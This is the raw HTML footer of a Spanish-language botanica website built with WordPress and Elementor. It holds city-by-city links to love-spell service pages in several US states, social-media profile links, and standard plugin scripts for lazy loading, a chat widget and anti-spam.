				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Illinois</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6fcca72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6fcca72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-addison/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Addison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d17fed elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d17fed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-aurora">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Aurora</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bensenville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bensenville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carol-stream/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carol Stream</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carpentersville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carpentersville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-cicero-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Cicero</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dekalb-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">DeKalb</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-east-chicago-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">East Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elgin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elgin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hillside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hillside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-joliet-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Joliet </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-milwaukee-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Milwaukee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-moline-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Moline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-park-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Park City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-quincy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Quincy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa7eaf9 e-con-full e-flex e-con e-child" data-id="fa7eaf9" data-element_type="container">
		<div class="elementor-element elementor-element-3a6ead6 e-con-full e-flex e-con e-child" data-id="3a6ead6" data-element_type="container">
				<div class="elementor-element elementor-element-4320f51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4320f51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-riverside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Riverside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-round-lake/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Round Lake</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-romeoville-il">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Romeoville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-stone-park/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Stone Park</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b4a1d1 elementor-widget elementor-widget-heading" data-id="4b4a1d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Iowa</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-36e1f3c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36e1f3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-muscatine/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Muscatine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-ottumwa/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ottumwa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-sioux-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Sioux City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f21c79 elementor-widget elementor-widget-heading" data-id="0f21c79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Michigan </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa08c51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa08c51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-adrian/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Adrian</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bangor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bangor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-db474bd elementor-widget elementor-widget-heading" data-id="db474bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"> Missouri</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-08e6f12 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08e6f12" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carthage/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carthage </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d4dfb1 e-con-full e-flex e-con e-child" data-id="9d4dfb1" data-element_type="container">
				<div class="elementor-element elementor-element-af5ebdf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af5ebdf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-marshall/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Marshall</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-monett-mo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Monett</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-62c62e8 elementor-widget elementor-widget-heading" data-id="62c62e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Texas</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d40794c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d40794c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-austin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Austin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-brownsville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Brownsville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dallas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Dallas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-edinburg/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Edinburg</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-el-paso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">El Paso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fort-worth/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fort Worth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-houston/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Houston</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-laredo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Laredo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-san-antonio/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">San Antonio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c66d40 elementor-widget elementor-widget-heading" data-id="3c66d40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Wisconsin
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ed73b18 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed73b18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhorn-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhorn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fitchburg-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fitchburg</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-128b48a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="128b48a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-aec42e1 e-con-full e-flex e-con e-child" data-id="aec42e1" data-element_type="container">
				<div class="elementor-element elementor-element-0515037 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0515037" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/bvirgenmorena">

											<span class="elementor-icon-list-text">Facebook </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.yelp.com/user_details?fsid=XIaEClP9wzrvJLXy3-HaHA&#038;userid=j4Wo49tkzy7aukzDTWMjvw">

											<span class="elementor-icon-list-text">Yelp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/bot-virgen-morena-289578278/">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@virgenmorena5548/featured">

											<span class="elementor-icon-list-text">YouTube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homeguide.com/il/cicero/house-cleaning/botanica-virgen-morena-5UFO5xOhX">

											<span class="elementor-icon-list-text">HomeGuide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://porch.com/chicago-il/general-contractors/botanica-virgen-morena/pp">

											<span class="elementor-icon-list-text">Porch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/morena_virgen">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Botanica+Virgen+Morena/@41.8444205,-87.7074507,17z/data=!3m1!4b1!4m6!3m5!1s0x880e33234c3731fb:0x1ee41fb9212004da!8m2!3d41.8444165!4d-87.7048758!16s%2Fg%2F11f5k1_9kx?entry=ttu">

											<span class="elementor-icon-list-text">Google</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://search.yahoo.com/local/s;_ylt=AwrNY9CDCnFkyL8S4nRwVdx_;_ylc=[base64]?p=botanica+virgen+morena&#038;fr2=sb-top">

											<span class="elementor-icon-list-text">Yahoo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/botanicavirgenmorena/#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://freshchalk.com">

											<span class="elementor-icon-list-text">FreshChalk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bark.com/en/us/company/botanica-virgen-morena/38npa/">

											<span class="elementor-icon-list-text">Bark</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thumbtack.com/il/chicago/house-cleaning/botanica-virgen-morena/service/485986374328860702">

											<span class="elementor-icon-list-text">Thumbtack</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pinterest.com/bvirgenmorena/">

											<span class="elementor-icon-list-text">Pinterest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.manta.com/c/m1rcpmp/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Manta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://nextdoor.com/pages/botanica-virgen-morena-chicago-il/?&#038;recommend=1&#038;init_source=org_admin_share_source_org_page">

											<span class="elementor-icon-list-text">NextDoor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.crunchbase.com/organization/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Crunchbase</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wellfound.com/u/virgen-morena">

											<span class="elementor-icon-list-text">AngelList</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://es.foursquare.com/user/484500996">

											<span class="elementor-icon-list-text">FourSquare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.zillow.com/profile/b%20virgenmorena">

											<span class="elementor-icon-list-text">Zillow</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sites.google.com/view/botanicavirgenmorena/inicio">

											<span class="elementor-icon-list-text">Google site</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://gist.github.com/AnastaciaCox2/694d9b7a55dc778f73549ddc96bfc45d">

											<span class="elementor-icon-list-text">Github</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a2c0eb e-con-full e-flex e-con e-parent" data-id="6a2c0eb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f3900d1 e-con-full e-flex e-con e-child" data-id="f3900d1" data-element_type="container">
				<div class="elementor-element elementor-element-b0bd8e5 elementor-widget elementor-widget-heading" data-id="b0bd8e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright ® 2025 Botanica Virgen morena.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3761e4f e-con-full e-flex e-con e-child" data-id="3761e4f" data-element_type="container">
				<div class="elementor-element elementor-element-f33a859 elementor-widget elementor-widget-heading" data-id="f33a859" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/sitemap_index.xml" target="_blank">Sitemap</a></h2>				</div>
				</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"17733728457","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>💬 ¿Necesitas ayuda?</div></div>
					</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"70ccdaf2af","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u00bfConsultas?","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#EEF075","widget_icon_color":"#ffffff","widget_rgb_color":"238,240,117","has_custom_css":0,"custom_css":"","widget_token":"2a256e3dab","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bvirgenmorena","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bvirgenmorena","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"2a256e3dab","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":""};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41724870660" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"qacdyk7019","wpa_field_value":827220,"wpa_add_test":"no"}
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"15794b510f","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/botanicavirgenmorena.com\/sacrificios-de-la-santeria\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.js?ver=1764148365" id="eael-51611-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
